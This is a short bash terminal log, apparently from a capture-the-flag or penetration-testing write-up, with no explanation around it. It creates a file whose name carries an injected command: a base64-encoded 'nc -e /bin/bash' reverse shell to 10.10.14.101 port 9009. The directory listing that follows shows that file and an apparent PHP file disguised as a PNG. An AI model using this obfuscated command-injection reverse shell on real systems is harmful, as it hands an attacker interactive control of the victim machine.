 bash-4.2$ touch 'a; echo bmMgLWUgL2Jpbi9iYXNoIDEwLjEwLjE0LjEwMSA5MDA5Cg== | base64 -d | sh; b'
touch 'a; echo bmMgLWUgL2Jpbi9iYXNoIDEwLjEwLjE0LjEwMSA5MDA5Cg== | base64 -d | sh; b'
<MgLWUgL2Jpbi9iYXNoIDEwLjEwLjE0LjEwMSA5MDA5Cg== | base64 -d | sh; b'
bash-4.2$ ls -al
ls -al
ls -al
total 32
drwxrwxrwx. 2 root   root   4096 Dec 11 12:12 .
drwxr-xr-x. 4 root   root   4096 Jul  9  2019 ..
-rw-r--r--  1 apache apache  470 Dec 11 10:12 10_10_14_101.php.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache    0 Dec 11 12:12 a; echo bmMgLWUgL2Jpbi9iYXNoIDEwLjEwLjE0LjEwMSA5MDA5Cg== |
base64 -d | sh; b
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
bash-4.2$